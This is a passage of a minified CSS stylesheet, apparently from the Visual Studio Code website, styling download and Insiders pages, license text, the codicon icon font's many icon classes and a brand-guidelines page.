auto;position:fixed;bottom:5%;left:35%;overflow:hidden;z-index:3;-webkit-box-shadow:0px 0px 8px 4px rgba(0,0,0,.35);-moz-box-shadow:0px 0px 8px 4px rgba(0,0,0,.35);box-shadow:0px 0px 8px 4px rgba(0,0,0,.35)}.copilot-row{display:flex;flex-direction:column;gap:16px;align-items:center;border:1px solid var(--card-border);border-radius:8px;background:var(--card-background);padding:16px}@media(min-width: 992px){.copilot-row{flex-direction:row;gap:32px;padding:24px}}pre:has(code) button{position:absolute;top:.5em;right:0px;padding:2px 8px 2px 8px;margin-top:3px;margin-right:6px;border:0;border-radius:2px;background:none;font-family:system-ui;font-size:12px;line-height:18px;color:var(--code-copy-foreground);outline:none;cursor:pointer}pre:has(code) button:hover,pre:has(code) button:focus-visible{background:var(--code-copy-background)}pre:has(code) button:active{background:#444;outline:1px solid var(--code-copy-foreground)}.downloads .nav-tabs a{font-weight:bold}.downloads .nav-tabs>li.active>a{background-color:#f5f5f5}.downloads .tab-content{border:#ddd solid 1px;border-top:none;margin-bottom:15px}.downloads .tab-content .alt-downloads{margin:0;padding:10px 0 10px;background-color:#f5f5f5}.downloads .insiders-info{max-width:900px;margin:auto}.downloads .download{margin:40px 0 40px}.insiders .terms{margin-top:4em}.insiders .value-props{text-align:center}.insiders .value-props ul{list-style:none}.insiders .value-props .image{width:12.8rem;height:12.8rem;border-radius:50%;margin:auto;background-size:75%;background-position:50%;background-repeat:no-repeat}.insiders .value-props .image.earlyadopters{border-color:#00b294;background-image:url("/insiders/faster-updates.svg")}.insiders .value-props .image.nightlyupdates{border-color:#0072be;background-image:url("/insiders/nightly-downloads.svg")}.insiders .value-props .image.sidebyside{border-color:#058f2d;background-image:url("/insiders/side-by-side.svg")}.insiders .download-btn{margin-top:1em}.insiders .download-btn button{background-color:var(--button-primary-background);color:var(--button-primary-foreground)}#mscc-cookie-container{position:fixed;top:0;left:0;right:0;z-index:9999}.license{padding-top:2rem;padding-bottom:4rem}@media(max-width: 768px){.license{overflow-wrap:break-word}}.license h1,.license h2,.license h3,.license strong{font-weight:bold}.license-terms>li{margin-bottom:2rem}@font-face{font-family:"codicon";src:url("/assets/fonts/codicon.ttf?5d4d76ab2ce5108968ad644d591a16a6") format("truetype")}#codicon-listing td:first-child{padding-left:20px}.codicon[class*=codicon-]{font:normal normal normal 16px/1 codicon;display:inline-block;text-decoration:none;text-rendering:auto;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;user-select:none;-webkit-user-select:none;-ms-user-select:none}.codicon-account:before{content:""}.codicon-activate-breakpoints:before{content:""}.codicon-add:before{content:""}.codicon-alert:before{content:""}.codicon-archive:before{content:""}.codicon-array:before{content:""}.codicon-arrow-both:before{content:""}.codicon-arrow-circle-down:before{content:""}.codicon-arrow-circle-left:before{content:""}.codicon-arrow-circle-right:before{content:""}.codicon-arrow-circle-up:before{content:""}.codicon-arrow-down:before{content:""}.codicon-arrow-left:before{content:""}.codicon-arrow-right:before{content:""}.codicon-arrow-small-down:before{content:""}.codicon-arrow-small-left:before{content:""}.codicon-arrow-small-right:before{content:""}.codicon-arrow-small-up:before{content:""}.codicon-arrow-swap:before{content:""}.codicon-arrow-up:before{content:""}.codicon-attach:before{content:""}.codicon-azure-devops:before{content:""}.codicon-azure:before{content:""}.codicon-beaker-stop:before{content:""}.codicon-beaker:before{content:""}.codicon-bell-dot:before{content:""}.codicon-bell-slash-dot:before{content:""}.codicon-bell-slash:before{content:""}.codicon-bell:before{content:""}.codicon-bold:before{content:""}.codicon-book:before{content:""}.codicon-bookmark:before{content:""}.codicon-bracket-dot:before{content:""}.codicon-bracket-error:before{content:""}.codicon-bracket:before{content:""}.codicon-briefcase:before{content:""}.codicon-broadcast:before{content:""}.codicon-browser:before{content:""}.codicon-bug:before{content:""}.codicon-calendar:before{content:""}.codicon-call-incoming:before{content:""}.codicon-call-outgoing:before{content:""}.codicon-case-sensitive:before{content:""}.codicon-check-all:before{content:""}.codicon-check:before{content:""}.codicon-checklist:before{content:""}.codicon-chevron-down:before{content:""}.codicon-chevron-left:before{content:""}.codicon-chevron-right:before{content:""}.codicon-chevron-up:before{content:""}.codicon-chip:before{content:""}.codicon-chrome-close:before{content:""}.codicon-chrome-maximize:before{content:""}.codicon-chrome-minimize:before{content:""}.codicon-chrome-restore:before{content:""}.codicon-circle-filled:before{content:""}.codicon-circle-large-filled:before{content:""}.codicon-circle-large-outline:before{content:""}.codicon-circle-outline:before{content:""}.codicon-circle-slash:before{content:""}.codicon-circuit-board:before{content:""}.codicon-clear-all:before{content:""}.codicon-clippy:before{content:""}.codicon-clock:before{content:""}.codicon-clone:before{content:""}.codicon-close-all:before{content:""}.codicon-close-dirty:before{content:""}.codicon-close:before{content:""}.codicon-cloud-download:before{content:""}.codicon-cloud-upload:before{content:""}.codicon-cloud:before{content:""}.codicon-code:before{content:""}.codicon-coffee:before{content:""}.codicon-collapse-all:before{content:""}.codicon-color-mode:before{content:""}.codicon-combine:before{content:""}.codicon-comment-add:before{content:""}.codicon-comment-discussion:before{content:""}.codicon-comment-draft:before{content:""}.codicon-comment-unresolved:before{content:""}.codicon-comment:before{content:""}.codicon-compare-changes:before{content:""}.codicon-compass-active:before{content:""}.codicon-compass-dot:before{content:""}.codicon-compass:before{content:""}.codicon-console:before{content:""}.codicon-copilot:before{content:""}.codicon-copy:before{content:""}.codicon-credit-card:before{content:""}.codicon-dash:before{content:""}.codicon-dashboard:before{content:""}.codicon-database:before{content:""}.codicon-debug-all:before{content:""}.codicon-debug-alt-small:before{content:""}.codicon-debug-alt:before{content:""}.codicon-debug-breakpoint-conditional-disabled:before{content:""}.codicon-debug-breakpoint-conditional-unverified:before{content:""}.codicon-debug-breakpoint-conditional:before{content:""}.codicon-debug-breakpoint-data-disabled:before{content:""}.codicon-debug-breakpoint-data-unverified:before{content:""}.codicon-debug-breakpoint-data:before{content:""}.codicon-debug-breakpoint-disabled:before{content:""}.codicon-debug-breakpoint-function-disabled:before{content:""}.codicon-debug-breakpoint-function-unverified:before{content:""}.codicon-debug-breakpoint-function:before{content:""}.codicon-debug-breakpoint-log-disabled:before{content:""}.codicon-debug-breakpoint-log-unverified:before{content:""}.codicon-debug-breakpoint-log:before{content:""}.codicon-debug-breakpoint-unsupported:before{content:""}.codicon-debug-breakpoint-unverified:before{content:""}.codicon-debug-breakpoint:before{content:""}.codicon-debug-console:before{content:""}.codicon-debug-continue-small:before{content:""}.codicon-debug-continue:before{content:""}.codicon-debug-coverage:before{content:""}.codicon-debug-disconnect:before{content:""}.codicon-debug-hint:before{content:""}.codicon-debug-line-by-line:before{content:""}.codicon-debug-pause:before{content:""}.codicon-debug-rerun:before{content:""}.codicon-debug-restart-frame:before{content:""}.codicon-debug-restart:before{content:""}.codicon-debug-reverse-continue:before{content:""}.codicon-debug-stackframe-active:before{content:""}.codicon-debug-stackframe-dot:before{content:""}.codicon-debug-stackframe-focused:before{content:""}.codicon-debug-stackframe:before{content:""}.codicon-debug-start:before{content:""}.codicon-debug-step-back:before{content:""}.codicon-debug-step-into:before{content:""}.codicon-debug-step-out:before{content:""}.codicon-debug-step-over:before{content:""}.codicon-debug-stop:before{content:""}.codicon-debug:before{content:""}.codicon-desktop-download:before{content:""}.codicon-device-camera-video:before{content:""}.codicon-device-camera:before{content:""}.codicon-device-desktop:before{content:""}.codicon-device-mobile:before{content:""}.codicon-diff-added:before{content:""}.codicon-diff-ignored:before{content:""}.codicon-diff-modified:before{content:""}.codicon-diff-multiple:before{content:""}.codicon-diff-removed:before{content:""}.codicon-diff-renamed:before{content:""}.codicon-diff:before{content:""}.codicon-discard:before{content:""}.codicon-edit:before{content:""}.codicon-editor-layout:before{content:""}.codicon-ellipsis:before{content:""}.codicon-empty-window:before{content:""}.codicon-error-small:before{content:""}.codicon-error:before{content:""}.codicon-exclude:before{content:""}.codicon-expand-all:before{content:""}.codicon-export:before{content:""}.codicon-extensions:before{content:""}.codicon-eye-closed:before{content:""}.codicon-eye-unwatch:before{content:""}.codicon-eye-watch:before{content:""}.codicon-eye:before{content:""}.codicon-feedback:before{content:""}.codicon-file-add:before{content:""}.codicon-file-binary:before{content:""}.codicon-file-code:before{content:""}.codicon-file-directory-create:before{content:""}.codicon-file-directory:before{content:""}.codicon-file-media:before{content:""}.codicon-file-pdf:before{content:""}.codicon-file-submodule:before{content:""}.codicon-file-symlink-directory:before{content:""}.codicon-file-symlink-file:before{content:""}.codicon-file-text:before{content:""}.codicon-file-zip:before{content:""}.codicon-file:before{content:""}.codicon-files:before{content:""}.codicon-filter-filled:before{content:""}.codicon-filter:before{content:""}.codicon-flame:before{content:""}.codicon-fold-down:before{content:""}.codicon-fold-up:before{content:""}.codicon-fold:before{content:""}.codicon-folder-active:before{content:""}.codicon-folder-library:before{content:""}.codicon-folder-opened:before{content:""}.codicon-folder:before{content:""}.codicon-game:before{content:""}.codicon-gather:before{content:""}.codicon-gear:before{content:""}.codicon-gift:before{content:""}.codicon-gist-fork:before{content:""}.codicon-gist-new:before{content:""}.codicon-gist-private:before{content:""}.codicon-gist-secret:before{content:""}.codicon-gist:before{content:""}.codicon-git-branch-create:before{content:""}.codicon-git-branch-delete:before{content:""}.codicon-git-branch:before{content:""}.codicon-git-commit:before{content:""}.codicon-git-compare:before{content:""}.codicon-git-fetch:before{content:""}.codicon-git-fork-private:before{content:""}.codicon-git-merge:before{content:""}.codicon-git-pull-request-abandoned:before{content:""}.codicon-git-pull-request-closed:before{content:""}.codicon-git-pull-request-create:before{content:""}.codicon-git-pull-request-draft:before{content:""}.codicon-git-pull-request-go-to-changes:before{content:""}.codicon-git-pull-request-new-changes:before{content:""}.codicon-git-pull-request:before{content:""}.codicon-github-action:before{content:""}.codicon-github-alt:before{content:""}.codicon-github-inverted:before{content:""}.codicon-github:before{content:""}.codicon-globe:before{content:""}.codicon-go-to-file:before{content:""}.codicon-grabber:before{content:""}.codicon-graph-left:before{content:""}.codicon-graph-line:before{content:""}.codicon-graph-scatter:before{content:""}.codicon-graph:before{content:""}.codicon-gripper:before{content:""}.codicon-group-by-ref-type:before{content:""}.codicon-heart:before{content:""}.codicon-history:before{content:""}.codicon-home:before{content:""}.codicon-horizontal-rule:before{content:""}.codicon-hubot:before{content:""}.codicon-inbox:before{content:""}.codicon-indent:before{content:""}.codicon-info:before{content:""}.codicon-insert:before{content:""}.codicon-inspect:before{content:""}.codicon-issue-closed:before{content:""}.codicon-issue-draft:before{content:""}.codicon-issue-opened:before{content:""}.codicon-issue-reopened:before{content:""}.codicon-issues:before{content:""}.codicon-italic:before{content:""}.codicon-jersey:before{content:""}.codicon-json:before{content:""}.codicon-kebab-horizontal:before{content:""}.codicon-kebab-vertical:before{content:""}.codicon-key:before{content:""}.codicon-keyboard:before{content:""}.codicon-law:before{content:""}.codicon-layers-active:before{content:""}.codicon-layers-dot:before{content:""}.codicon-layers:before{content:""}.codicon-layout-activitybar-left:before{content:""}.codicon-layout-activitybar-right:before{content:""}.codicon-layout-centered:before{content:""}.codicon-layout-menubar:before{content:""}.codicon-layout-panel-center:before{content:""}.codicon-layout-panel-justify:before{content:""}.codicon-layout-panel-left:before{content:""}.codicon-layout-panel-right:before{content:""}.codicon-layout-panel:before{content:""}.codicon-layout-sidebar-left:before{content:""}.codicon-layout-sidebar-right:before{content:""}.codicon-layout-statusbar:before{content:""}.codicon-layout:before{content:""}.codicon-library:before{content:""}.codicon-light-bulb:before{content:""}.codicon-lightbulb-autofix:before{content:""}.codicon-lightbulb:before{content:""}.codicon-link-external:before{content:""}.codicon-link:before{content:""}.codicon-list-filter:before{content:""}.codicon-list-flat:before{content:""}.codicon-list-ordered:before{content:""}.codicon-list-selection:before{content:""}.codicon-list-tree:before{content:""}.codicon-list-unordered:before{content:""}.codicon-live-share:before{content:""}.codicon-loading:before{content:""}.codicon-location:before{content:""}.codicon-lock-small:before{content:""}.codicon-lock:before{content:""}.codicon-log-in:before{content:""}.codicon-log-out:before{content:""}.codicon-logo-github:before{content:""}.codicon-magnet:before{content:""}.codicon-mail-read:before{content:""}.codicon-mail-reply:before{content:""}.codicon-mail:before{content:""}.codicon-mark-github:before{content:""}.codicon-markdown:before{content:""}.codicon-megaphone:before{content:""}.codicon-mention:before{content:""}.codicon-menu:before{content:""}.codicon-merge:before{content:""}.codicon-mic-filled:before{content:""}.codicon-mic:before{content:""}.codicon-microscope:before{content:""}.codicon-milestone:before{content:""}.codicon-mirror-private:before{content:""}.codicon-mirror-public:before{content:""}.codicon-mirror:before{content:""}.codicon-more:before{content:""}.codicon-mortar-board:before{content:""}.codicon-move:before{content:""}.codicon-multiple-windows:before{content:""}.codicon-music:before{content:""}.codicon-mute:before{content:""}.codicon-new-file:before{content:""}.codicon-new-folder:before{content:""}.codicon-newline:before{content:""}.codicon-no-newline:before{content:""}.codicon-note:before{content:""}.codicon-notebook-template:before{content:""}.codicon-notebook:before{content:""}.codicon-octoface:before{content:""}.codicon-open-preview:before{content:""}.codicon-organization-filled:before{content:""}.codicon-organization-outline:before{content:""}.codicon-organization:before{content:""}.codicon-output:before{content:""}.codicon-package:before{content:""}.codicon-paintcan:before{content:""}.codicon-pass-filled:before{content:""}.codicon-pass:before{content:""}.codicon-pencil:before{content:""}.codicon-person-add:before{content:""}.codicon-person-filled:before{content:""}.codicon-person-follow:before{content:""}.codicon-person-outline:before{content:""}.codicon-person:before{content:""}.codicon-piano:before{content:""}.codicon-pie-chart:before{content:""}.codicon-pin:before{content:""}.codicon-pinned-dirty:before{content:""}.codicon-pinned:before{content:""}.codicon-play-circle:before{content:""}.codicon-play:before{content:""}.codicon-plug:before{content:""}.codicon-plus:before{content:""}.codicon-preserve-case:before{content:""}.codicon-preview:before{content:""}.codicon-primitive-dot:before{content:""}.codicon-primitive-square:before{content:""}.codicon-project:before{content:""}.codicon-pulse:before{content:""}.codicon-question:before{content:""}.codicon-quote:before{content:""}.codicon-radio-tower:before{content:""}.codicon-reactions:before{content:""}.codicon-record-keys:before{content:""}.codicon-record-small:before{content:""}.codicon-record:before{content:""}.codicon-redo:before{content:""}.codicon-references:before{content:""}.codicon-refresh:before{content:""}.codicon-regex:before{content:""}.codicon-remote-explorer:before{content:""}.codicon-remote:before{content:""}.codicon-remove-close:before{content:""}.codicon-remove:before{content:""}.codicon-repl:before{content:""}.codicon-replace-all:before{content:""}.codicon-replace:before{content:""}.codicon-reply:before{content:""}.codicon-repo-clone:before{content:""}.codicon-repo-create:before{content:""}.codicon-repo-delete:before{content:""}.codicon-repo-force-push:before{content:""}.codicon-repo-forked:before{content:""}.codicon-repo-pull:before{content:""}.codicon-repo-push:before{content:""}.codicon-repo-sync:before{content:""}.codicon-repo:before{content:""}.codicon-report:before{content:""}.codicon-request-changes:before{content:""}.codicon-rocket:before{content:""}.codicon-root-folder-opened:before{content:""}.codicon-root-folder:before{content:""}.codicon-rss:before{content:""}.codicon-ruby:before{content:""}.codicon-run-above:before{content:""}.codicon-run-all:before{content:""}.codicon-run-below:before{content:""}.codicon-run-errors:before{content:""}.codicon-run:before{content:""}.codicon-save-all:before{content:""}.codicon-save-as:before{content:""}.codicon-save:before{content:""}.codicon-screen-full:before{content:""}.codicon-screen-normal:before{content:""}.codicon-search-fuzzy:before{content:""}.codicon-search-save:before{content:""}.codicon-search-stop:before{content:""}.codicon-search:before{content:""}.codicon-selection:before{content:""}.codicon-send:before{content:""}.codicon-server-environment:before{content:""}.codicon-server-process:before{content:""}.codicon-server:before{content:""}.codicon-settings-gear:before{content:""}.codicon-settings:before{content:""}.codicon-shield:before{content:""}.codicon-sign-in:before{content:""}.codicon-sign-out:before{content:""}.codicon-smiley:before{content:""}.codicon-snake:before{content:""}.codicon-sort-precedence:before{content:""}.codicon-source-control:before{content:""}.codicon-sparkle:before{content:""}.codicon-split-horizontal:before{content:""}.codicon-split-vertical:before{content:""}.codicon-squirrel:before{content:""}.codicon-star-add:before{content:""}.codicon-star-delete:before{content:""}.codicon-star-empty:before{content:""}.codicon-star-full:before{content:""}.codicon-star-half:before{content:""}.codicon-star:before{content:""}.codicon-stop-circle:before{content:""}.codicon-stop:before{content:""}.codicon-symbol-array:before{content:""}.codicon-symbol-boolean:before{content:""}.codicon-symbol-class:before{content:""}.codicon-symbol-color:before{content:""}.codicon-symbol-constant:before{content:""}.codicon-symbol-constructor:before{content:""}.codicon-symbol-enum-member:before{content:""}.codicon-symbol-enum:before{content:""}.codicon-symbol-event:before{content:""}.codicon-symbol-field:before{content:""}.codicon-symbol-file:before{content:""}.codicon-symbol-folder:before{content:""}.codicon-symbol-function:before{content:""}.codicon-symbol-interface:before{content:""}.codicon-symbol-key:before{content:""}.codicon-symbol-keyword:before{content:""}.codicon-symbol-method:before{content:""}.codicon-symbol-misc:before{content:""}.codicon-symbol-module:before{content:""}.codicon-symbol-namespace:before{content:""}.codicon-symbol-null:before{content:""}.codicon-symbol-number:before{content:""}.codicon-symbol-numeric:before{content:""}.codicon-symbol-object:before{content:""}.codicon-symbol-operator:before{content:""}.codicon-symbol-package:before{content:""}.codicon-symbol-parameter:before{content:""}.codicon-symbol-property:before{content:""}.codicon-symbol-reference:before{content:""}.codicon-symbol-ruler:before{content:""}.codicon-symbol-snippet:before{content:""}.codicon-symbol-string:before{content:""}.codicon-symbol-struct:before{content:""}.codicon-symbol-structure:before{content:""}.codicon-symbol-text:before{content:""}.codicon-symbol-type-parameter:before{content:""}.codicon-symbol-unit:before{content:""}.codicon-symbol-value:before{content:""}.codicon-symbol-variable:before{content:""}.codicon-sync-ignored:before{content:""}.codicon-sync:before{content:""}.codicon-table:before{content:""}.codicon-tag-add:before{content:""}.codicon-tag-remove:before{content:""}.codicon-tag:before{content:""}.codicon-target:before{content:""}.codicon-tasklist:before{content:""}.codicon-telescope:before{content:""}.codicon-terminal-bash:before{content:""}.codicon-terminal-cmd:before{content:""}.codicon-terminal-debian:before{content:""}.codicon-terminal-linux:before{content:""}.codicon-terminal-powershell:before{content:""}.codicon-terminal-tmux:before{content:""}.codicon-terminal-ubuntu:before{content:""}.codicon-terminal:before{content:""}.codicon-text-size:before{content:""}.codicon-three-bars:before{content:""}.codicon-thumbsdown-filled:before{content:""}.codicon-thumbsdown:before{content:""}.codicon-thumbsup-filled:before{content:""}.codicon-thumbsup:before{content:""}.codicon-tools:before{content:""}.codicon-trash:before{content:""}.codicon-trashcan:before{content:""}.codicon-triangle-down:before{content:""}.codicon-triangle-left:before{content:""}.codicon-triangle-right:before{content:""}.codicon-triangle-up:before{content:""}.codicon-twitter:before{content:""}.codicon-type-hierarchy-sub:before{content:""}.codicon-type-hierarchy-super:before{content:""}.codicon-type-hierarchy:before{content:""}.codicon-unfold:before{content:""}.codicon-ungroup-by-ref-type:before{content:""}.codicon-unlock:before{content:""}.codicon-unmute:before{content:""}.codicon-unverified:before{content:""}.codicon-variable-group:before{content:""}.codicon-variable:before{content:""}.codicon-verified-filled:before{content:""}.codicon-verified:before{content:""}.codicon-versions:before{content:""}.codicon-vm-active:before{content:""}.codicon-vm-connect:before{content:""}.codicon-vm-outline:before{content:""}.codicon-vm-running:before{content:""}.codicon-vm:before{content:""}.codicon-vr:before{content:""}.codicon-wand:before{content:""}.codicon-warning:before{content:""}.codicon-watch:before{content:""}.codicon-whitespace:before{content:""}.codicon-whole-word:before{content:""}.codicon-window:before{content:""}.codicon-word-wrap:before{content:""}.codicon-workspace-trusted:before{content:""}.codicon-workspace-unknown:before{content:""}.codicon-workspace-untrusted:before{content:""}.codicon-wrench-subaction:before{content:""}.codicon-wrench:before{content:""}.codicon-x:before{content:""}.codicon-zap:before{content:""}.codicon-zoom-in:before{content:""}.codicon-zoom-out:before{content:""}.brand-page .callout-box{margin-left:15px;margin-right:15px;border:8px solid #eee;padding:12px}.brand-page .callout-box .row{vertical-align:middle;margin-bottom:10px}.brand-page .callout-box .row:last-child{margin-bottom:0}.brand-page .brand-icon{border:2px solid #eee}.brand-page .brand-icon img{display:block;max-width:40%;height:auto;margin:16px auto}.brand-page .link-button{color:#fff;margin:8px auto;padding:8px;font-size:1.4rem;width:100%;display:flex;align-items:center;justify-content:center;max-width:320px;background-color:var(--accent-primary)}.brand-page .link-button small{display:block;margin-top:.75rem;color:rgba(255,255,255,.9);font-size:1.2rem}.brand-page .link-button small.build-type{margin-top:0;font-size:1.4rem;font-weight:300}.brand-page .link-button:hover{background-color:var(--accent-secondary)}.brand-page .link-button[data-os=linux64_deb],.brand-page .link-button[data-os=linux64_rpm]{width:147px}.brand-page .link-button img{position:relative;top:-2px;margin-right:4px}.brand-page .link-button.secondary{background:rgba(0,0,0,0);color:var(--accent-primary);border:1px solid var(--accent-primary)}.brand-page .link-button.secondary:hover{color:var(--link-color-hover);border-color:var(--link-color-hover)}.brand-page .link-button.link{background:rgba(0,0,0,0);color:var(--accent-primary)}.brand-page .link-button.link:hover{color:var(--link-color-hover);text-decoration:underline}@media(max-width: 1199px){.brand-page .link-button{max-width:100%}}.brand-page .bad-example .example-img{position:relative}.brand-page .bad-example .example-img img.example{height:100px;padding:5px 0;margin:10px auto}.brand-page .bad-example .example-img img.cross{position:absolute;top:0;left:0;padding:0 10px;width:100%;height:100%}.brand-page .bad-example p{font-size:.8em}.brand-page .is-ok,.brand-page .is-not-ok{background:#eee;margin:8px 0;border-left:solid 6px;display:flex}.brand-page .is-ok .icon,.brand-page .is-not-ok .icon{margin:15px 15px 0 20px}.brand-page .is-ok .glyphicon,.brand-page .is-not-ok .glyphicon{font-size:2.2em}.brand-page .is-ok .description,.brand-page .is-not-ok .description{margin:20px 0}.brand-page .is-ok{border-left-color:#0098ff}.brand-page .is-ok .glyphicon{color:#0098ff}.brand-page .is-not-ok{border-left-color:#b50b0b}.brand-page .is-not-ok .glyphicon{color:#b50b0b}.brand-page .color-swatch{font-size:.8em}.brand-page .color-swatch .color-sample{min-height:55px}
</file>
